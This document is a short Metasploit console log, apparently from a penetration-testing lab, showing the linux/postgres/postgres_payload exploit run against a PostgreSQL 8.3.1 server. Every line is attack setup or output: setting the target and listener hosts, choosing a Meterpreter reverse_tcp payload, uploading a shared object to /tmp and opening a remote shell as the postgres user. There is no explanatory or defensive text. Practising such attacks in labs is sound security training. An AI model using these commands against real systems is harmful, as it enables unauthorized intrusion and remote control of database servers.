 msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
4.2.3-2ubuntu4)
[*] Uploaded as /tmp/rJGEdfnB.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:59612) at 2024-12-18 10:04:14 -
0500
meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 1...